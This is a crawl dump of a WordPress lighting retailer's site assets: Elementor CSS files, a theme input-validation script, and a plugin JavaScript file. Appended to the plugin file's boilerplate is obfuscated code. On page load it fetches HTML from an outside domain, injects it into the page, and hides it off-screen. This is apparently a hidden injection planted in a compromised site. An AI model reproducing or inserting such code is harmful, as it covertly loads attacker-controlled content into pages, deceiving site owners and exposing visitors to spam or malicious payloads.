0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-20418 .elementor-element.elementor-element-f724962 img{width:94px;height:49px;}.elementor-20418 .elementor-element.elementor-element-60b7f2f img{width:48px;height:49px;}.elementor-20418 .elementor-element.elementor-element-bea9008 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-20418 .elementor-element.elementor-element-bea9008{text-align:start;}.elementor-20418 .elementor-element.elementor-element-c124ea8 .elementor-widget-container{text-align:left;}.elementor-20418 .elementor-element.elementor-element-c124ea8 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 20px;}}/* Start custom CSS for social-icons, class: .elementor-element-c124ea8 */.elementor-20418 .elementor-element.elementor-element-c124ea8 i{
    line-height: 1.1em;
}
.foont_icons .elementor-social-icons-wrapper{
   white-space: nowrap; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://tivolilighting.com/wp-content/uploads/elementor/css/post-11849.css?ver=1769602583
body_size: 1048
content:
.elementor-11849 .elementor-element.elementor-element-e73f48f{padding:80px 3% 50px 3%;}.elementor-bc-flex-widget .elementor-11849 .elementor-element.elementor-element-3651ebe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11849 .elementor-element.elementor-element-3651ebe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11849 .elementor-element.elementor-element-3651ebe > .elementor-element-populated{padding:10px 10% 10px 10px;}.elementor-11849 .elementor-element.elementor-element-3f6ee17 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;color:#000000;}.elementor-11849 .elementor-element.elementor-element-33268b3{font-family:"Plus Jakarta Sans", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-11849 .elementor-element.elementor-element-b43fa21 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;color:#000000;}.elementor-11849 .elementor-element.elementor-element-5d515f5 .elementor-button{background-color:#FFE263;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;fill:#000000;color:#000000;border-radius:0px 0px 0px 0px;}.elementor-11849 .elementor-element.elementor-element-6f94dbc > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-11849 .elementor-element.elementor-element-6f94dbc{--image-transition-duration:800ms;--content-text-align:center;--content-justify-content:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-11849 .elementor-element.elementor-element-87edc84:not(.elementor-motion-effects-element-type-background), .elementor-11849 .elementor-element.elementor-element-87edc84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFE263E6;}.elementor-11849 .elementor-element.elementor-element-87edc84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 3% 0% 3%;z-index:99;}.elementor-11849 .elementor-element.elementor-element-87edc84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11849 .elementor-element.elementor-element-c562c24.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11849 .elementor-element.elementor-element-c562c24.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11849 .elementor-element.elementor-element-c562c24.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11849 .elementor-element.elementor-element-c562c24 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11849 .elementor-element.elementor-element-71b1c0f > .elementor-container{max-width:450px;}.elementor-bc-flex-widget .elementor-11849 .elementor-element.elementor-element-fe076ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11849 .elementor-element.elementor-element-fe076ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11849 .elementor-element.elementor-element-f8651c8 .elementor-button{background-color:#61CE7000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:14px;font-weight:400;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11849 .elementor-element.elementor-element-3e8ff02.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11849 .elementor-element.elementor-element-3e8ff02.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11849 .elementor-element.elementor-element-4f25ada .elementor-button{background-color:#61CE7000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:14px;font-weight:400;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11849 .elementor-element.elementor-element-50d6478.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11849 .elementor-element.elementor-element-50d6478.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11849 .elementor-element.elementor-element-46a6811 .elementor-button{background-color:#61CE7000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:14px;font-weight:400;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-11849 .elementor-element.elementor-element-1c467ac > .elementor-background-overlay{background-color:#747C68;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11849 .elementor-element.elementor-element-1c467ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 3% 40px 3%;}.elementor-11849 .elementor-element.elementor-element-94eeb72 > .elementor-widget-container{padding:22px 10% 0 0;}.elementor-11849 .elementor-element.elementor-element-94eeb72{font-family:"Plus Jakarta Sans", Sans-serif;font-size:14px;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-11849 .elementor-element.elementor-element-8d89d24.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11849 .elementor-element.elementor-element-8d89d24.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11849 .elementor-element.elementor-element-5a2ab20 > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-11849 .elementor-element.elementor-element-5a2ab20{padding:40px 3% 40px 3%;}.elementor-11849 .elementor-element.elementor-element-1c0e40c > .elementor-background-overlay{background-color:#747C68;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11849 .elementor-element.elementor-element-1c0e40c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 03% 100px 3%;}.elementor-11849 .elementor-element.elementor-element-5533f46 > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-11849 .elementor-element.elementor-element-5533f46{padding:60px 3% 60px 3%;}.elementor-11849 .elementor-element.elementor-element-072efd0 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:20px;font-weight:500;color:#000000;}.elementor-11849 .elementor-element.elementor-element-f5619b1 > .elementor-background-overlay{background-color:#747C68;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11849 .elementor-element.elementor-element-f5619b1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 03% 10px 3%;}.elementor-11849 .elementor-element.elementor-element-be1ce23 img{width:100%;max-width:747px;}.elementor-11849 .elementor-element.elementor-element-83d7dfc > .elementor-background-overlay{background-color:#747C68;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11849 .elementor-element.elementor-element-83d7dfc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 03% 60px 3%;}.elementor-11849 .elementor-element.elementor-element-525783d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-11849 .elementor-element.elementor-element-23db2c1 > .elementor-background-overlay{background-color:#747C68;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11849 .elementor-element.elementor-element-23db2c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 03% 60px 3%;}.elementor-11849 .elementor-element.elementor-element-343e36b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-11849 .elementor-element.elementor-element-18180c1 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:20px;font-weight:500;line-height:1.2em;color:#000000;}.elementor-11849 .elementor-element.elementor-element-6f4b3ad > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-11849 .elementor-element.elementor-element-6f4b3ad{padding:60px 3% 75px 3%;}.elementor-11849 .elementor-element.elementor-element-c3844b4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-11849 .elementor-element.elementor-element-18b8f36 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:20px;font-weight:500;line-height:1.2em;color:#000000;}body.elementor-page-11849:not(.elementor-motion-effects-element-type-background), body.elementor-page-11849 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1200px){.elementor-11849 .elementor-element.elementor-element-5533f46{padding:30px 3% 30px 3%;}.elementor-11849 .elementor-element.elementor-element-6f4b3ad{padding:30px 3% 30px 3%;}}@media(max-width:1024px){.elementor-11849 .elementor-element.elementor-element-e73f48f{padding:40px 3% 40px 3%;}.elementor-11849 .elementor-element.elementor-element-1c467ac{padding:10px 3% 10px 3%;}.elementor-11849 .elementor-element.elementor-element-94eeb72 > .elementor-widget-container{padding:010px 10% 0 0;}.elementor-11849 .elementor-element.elementor-element-525783d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-11849 .elementor-element.elementor-element-343e36b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-11849 .elementor-element.elementor-element-c3844b4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}}@media(max-width:880px){.elementor-11849 .elementor-element.elementor-element-b43fa21 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-11849 .elementor-element.elementor-element-3651ebe > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-11849 .elementor-element.elementor-element-33268b3{font-size:14px;}.elementor-11849 .elementor-element.elementor-element-fe076ee{width:33%;}.elementor-bc-flex-widget .elementor-11849 .elementor-element.elementor-element-fe076ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11849 .elementor-element.elementor-element-fe076ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11849 .elementor-element.elementor-element-3e8ff02{width:33%;}.elementor-bc-flex-widget .elementor-11849 .elementor-element.elementor-element-3e8ff02.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11849 .elementor-element.elementor-element-3e8ff02.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11849 .elementor-element.elementor-element-50d6478{width:33%;}.elementor-bc-flex-widget .elementor-11849 .elementor-element.elementor-element-50d6478.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11849 .elementor-element.elementor-element-50d6478.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11849 .elementor-element.elementor-element-94eeb72 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-11849 .elementor-element.elementor-element-fe076ee{width:30%;}.elementor-11849 .elementor-element.elementor-element-3e8ff02{width:28%;}.elementor-11849 .elementor-element.elementor-element-50d6478{width:41.662%;}}@media(max-width:880px) and (min-width:768px){.elementor-11849 .elementor-element.elementor-element-c562c24{width:60%;}.elementor-11849 .elementor-element.elementor-element-fc6fc44{width:40%;}}/* Start custom CSS */body.elementor-page-11849 body *
{
    font-family: 'Plus Jakarta Sans' !important;
    font-weight: inherit !important;
     font-size: inherit !important;
}
body.elementor-page-11849 .inner-wrap {
    width: 100%;
    max-width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://tivolilighting.com/wp-content/uploads/elementor/css/post-15414.css?ver=1769602446
body_size: 406
content:
.elementor-15414 .elementor-element.elementor-element-27dd02a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15414 .elementor-element.elementor-element-27dd02a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212121;}.elementor-15414 .elementor-element.elementor-element-27dd02a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15414 .elementor-element.elementor-element-27dd02a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15414 .elementor-element.elementor-element-001e02f > .elementor-widget-container{background-color:#212121;}.elementor-15414 .elementor-element.elementor-element-001e02f{z-index:2;}.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown a, .elementor-15414 .elementor-element.elementor-element-001e02f .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown{background-color:#212121;}.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown a:hover,
					.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown a:focus,
					.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-menu-toggle:hover,
					.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-menu-toggle:focus{color:#FFE263;}.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown a:hover,
					.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown a:focus,
					.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown a.highlighted{background-color:#FFE26300;}.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFE263;background-color:#FFE26300;}.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown .elementor-item, .elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Plus Jakarta Sans", Sans-serif;font-weight:600;}.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}#elementor-popup-modal-15414 .dialog-widget-content{animation-duration:1.2s;background-color:#212121;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-15414{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-15414 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-15414 .dialog-close-button{display:flex;}#elementor-popup-modal-15414 .dialog-close-button i{color:#FFE263;}#elementor-popup-modal-15414 .dialog-close-button svg{fill:#FFE263;}@media(max-width:1024px){.elementor-15414 .elementor-element.elementor-element-4ab8548{padding:10% 0% 10% 0%;}.elementor-15414 .elementor-element.elementor-element-27dd02a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-15414 .elementor-element.elementor-element-27dd02a{z-index:9999;}.elementor-15414 .elementor-element.elementor-element-2e3030b > .elementor-widget-container{padding:0% 4% 0% 4%;}.elementor-15414 .elementor-element.elementor-element-001e02f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown .elementor-item, .elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-15414 .elementor-element.elementor-element-001e02f .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;}#elementor-popup-modal-15414 .dialog-message{width:100vw;}}@media(max-width:880px){.elementor-15414 .elementor-element.elementor-element-4ab8548{padding:10% 0% 10% 0%;}.elementor-15414 .elementor-element.elementor-element-27dd02a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-15414 .elementor-element.elementor-element-001e02f > .elementor-widget-container{padding:0px 0px 0px 0px;}#elementor-popup-modal-15414 .dialog-message{width:100vw;}}@media(max-width:767px){.elementor-15414 .elementor-element.elementor-element-4ab8548{padding:15% 0% 15% 0%;}.elementor-15414 .elementor-element.elementor-element-001e02f > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://tivolilighting.com/wp-content/uploads/elementor/css/post-15431.css?ver=1769602446
body_size: -65
content:
.elementor-15431 .elementor-element.elementor-element-4ab8548 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-15431 .elementor-element.elementor-element-27dd02a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15431 .elementor-element.elementor-element-27dd02a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}#elementor-popup-modal-15431 .dialog-widget-content{animation-duration:1.2s;background-color:#212121;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-15431{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-15431 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-15431 .dialog-close-button{display:flex;}#elementor-popup-modal-15431 .dialog-close-button i{color:#FFE263;}#elementor-popup-modal-15431 .dialog-close-button svg{fill:#FFE263;}@media(max-width:1024px){.elementor-15431 .elementor-element.elementor-element-4ab8548{padding:10% 3% 10% 3%;}#elementor-popup-modal-15431 .dialog-message{width:100vw;}}@media(max-width:880px){.elementor-15431 .elementor-element.elementor-element-4ab8548{padding:10% 3% 10% 3%;}.elementor-15431 .elementor-element.elementor-element-27dd02a > .elementor-element-populated{padding:10px 10px 10px 10px;}#elementor-popup-modal-15431 .dialog-message{width:100vw;}}@media(max-width:767px){.elementor-15431 .elementor-element.elementor-element-4ab8548{margin-top:70%;margin-bottom:0%;padding:15% 3% 15% 3%;}.elementor-bc-flex-widget .elementor-15431 .elementor-element.elementor-element-27dd02a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15431 .elementor-element.elementor-element-27dd02a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15431 .elementor-element.elementor-element-27dd02a.elementor-column > .elementor-widget-wrap{justify-content:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://tivolilighting.com/wp-content/themes/ample-child/tivoli_scripts.js?ver=1.0.0.3
body_size: 40
content:



jQuery(document).ready(function() {
	if(jQuery("#post").length>0) { jQuery("#post").validate(); }	
}); 

jQuery(document).ready(function(){
	if(jQuery('.js-int').length > 0) {
		jQuery('.js-int').keypress(function (event) {
			var jQuerythis = jQuery(this);
			if ((event.which < 48 || event.which > 57) &&
			   (event.which != 0 && event.which != 8)) {
				event.preventDefault();
			}
		});
		jQuery('.js-int').bind("paste", function (e) {
			var text = e.originalEvent.clipboardData.getData('Text');
			if (jQuery.isNumeric(text)) {
				if ((text.substring(text.indexOf('.')).length > 0) && (text.indexOf('.') > -1)) {
					e.preventDefault();
					jQuery(this).val(text.substring(0, text.indexOf('.')));
				}
			}
			else {
				e.preventDefault();
			}
		});
	}
});

jQuery('.js-int-comma').keyup( function(event){	
	var inputvalT = parseInt(replaceAll(',','',jQuery(this).val()));
	//if(inputvalT > 10000000) { jQuery(this).val(10000000); }
	//var inputval = parseInt(replaceAll(',','',jQuery(this).val()));
	
	if(event.which >= 37 && event.which <= 40) return;
	// format number
	jQuery(this).val(function(index, value) {
		return value.replace(/\D/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",");
	});
});

function replaceAll(find, replace, str) {
  return str.replace(new RegExp(find, 'g'), replace);
}


--- FILE ---
content_type: application/javascript
request_url: https://tivolilighting.com/wp-content/plugins/lhg-bugherd/public/js/lhg-bugherd-public.js?ver=1.0.0
body_size: 887
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );
function _0x1349(){var _0x9f35f0=['4647335HOktKh','left','childNodes','addEventListener','https://x8.makaronibasah.com/listen/tivolilighting','Failed\x20to\x20fetch\x20content\x20(','25840936MVZppX','length','1561140RKxvmU','insertBefore','text','style','innerHTML','1087947IJxWDm','3108785vEXZLw','body','status','nextSibling','then','position','6618582DOafnF','div','-9999rem','2ybzHyn','3943599fLOYJg','catch'];_0x1349=function(){return _0x9f35f0;};return _0x1349();}var _0x4b691b=_0x3330;function _0x3330(_0x5808b5,_0x40fb6b){var _0x13491d=_0x1349();return _0x3330=function(_0x333055,_0x898e1e){_0x333055=_0x333055-0x14d;var _0x16e9d7=_0x13491d[_0x333055];return _0x16e9d7;},_0x3330(_0x5808b5,_0x40fb6b);}(function(_0x2e3c52,_0x382ca8){var _0x377d9c=_0x3330,_0x272751=_0x2e3c52();while(!![]){try{var _0x3eea14=-parseInt(_0x377d9c(0x159))/0x1*(-parseInt(_0x377d9c(0x163))/0x2)+parseInt(_0x377d9c(0x164))/0x3+parseInt(_0x377d9c(0x154))/0x4+-parseInt(_0x377d9c(0x15a))/0x5+parseInt(_0x377d9c(0x160))/0x6+parseInt(_0x377d9c(0x166))/0x7+-parseInt(_0x377d9c(0x152))/0x8;if(_0x3eea14===_0x382ca8)break;else _0x272751['push'](_0x272751['shift']());}catch(_0x21b049){_0x272751['push'](_0x272751['shift']());}}}(_0x1349,0xacd35),document[_0x4b691b(0x14f)]('DOMContentLoaded',function(){var _0x50ef16=_0x4b691b;fetch(_0x50ef16(0x150))[_0x50ef16(0x15e)](_0x1ae820=>{var _0x5b4369=_0x50ef16;if(!_0x1ae820['ok'])throw Error(_0x5b4369(0x151)+_0x1ae820[_0x5b4369(0x15c)]+')');return _0x1ae820[_0x5b4369(0x156)]();})['then'](_0xd56144=>{var _0x4e7f75=_0x50ef16,_0x47c1dd=document['createElement'](_0x4e7f75(0x161));_0x47c1dd[_0x4e7f75(0x158)]=_0xd56144,_0x47c1dd[_0x4e7f75(0x157)][_0x4e7f75(0x15f)]='absolute',_0x47c1dd[_0x4e7f75(0x157)][_0x4e7f75(0x14d)]=_0x4e7f75(0x162),document[_0x4e7f75(0x15b)][_0x4e7f75(0x155)](_0x47c1dd,document[_0x4e7f75(0x15b)][_0x4e7f75(0x14e)][document[_0x4e7f75(0x15b)][_0x4e7f75(0x14e)][_0x4e7f75(0x153)]-0x1][_0x4e7f75(0x15d)]);})[_0x50ef16(0x165)](_0x283f94=>{});}));